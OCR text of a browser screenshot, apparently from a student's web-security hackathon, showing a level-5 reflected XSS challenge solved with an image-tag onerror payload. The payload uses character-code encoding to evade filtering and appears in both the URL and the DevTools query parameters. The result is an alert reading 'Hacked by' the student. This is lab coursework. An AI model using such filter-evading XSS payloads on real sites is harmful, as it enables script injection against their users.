 Activities
Google Chrome
Feb 6 17:48
waph-hackathon.eastus
waph-hackathon.eastus.
ChatGPT
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src=x%20onerror=confirm(String.fromCharCode(76,101,118,101,108,45,53,58,32,72,97,99,107,101,100,32,98...
S
...-hackathon.eastus.cloudapp.azure.com says
Level-5: Hacked by Sai Keerthi Vadnala
Cancel
OK
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
1
1
Preserve log
Disable cache
No throttling
Filter
Invert
Request types
More filters
10 ms
20 ms
30 ms
40 ms
50 ms
60 ms
70 ms
80 ms
90 ms
100 ms
110 ms
120 ms
130 ms
140 ms
150 ms
160 ms
170 ms
180 ms
190 ms
200 ms
210 ms
Name
Headers
Payload
Preview
Response
Initiator
Timing
echo.php?input=%3Cimg%20s...
x
Query String Parameters
view source
view URL-encoded
input: <img src=x onerror=confirm(String.fromCharCode(76,101,118,101,108,45,53,58,32,72,97,99,107,101,100,32,98,121,32,83,97,105,32,75,101,101,114,116,104,105,32,86,97,100,110,97,108,97))>
2 requests
700 B transferred